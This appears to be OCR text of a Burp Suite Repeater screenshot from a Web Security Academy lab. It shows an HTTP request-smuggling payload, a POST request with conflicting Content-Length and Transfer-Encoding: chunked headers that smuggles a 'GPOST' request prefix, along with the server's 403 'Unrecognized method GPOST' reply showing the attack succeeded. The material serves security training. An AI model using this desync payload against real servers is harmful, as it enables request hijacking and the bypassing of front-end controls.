 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Flow
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: https://acf41f441edb9dc9806dca7b00000035.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acf41f441edb9dc9806dca7b00000035.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: session=3Eyiu83ZSygjzgAfyGPn8VdGbKw5ifew
Content-Length: 4
Transfer-Encoding: chunked
12
GPOST / HTTP/1.1
0
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"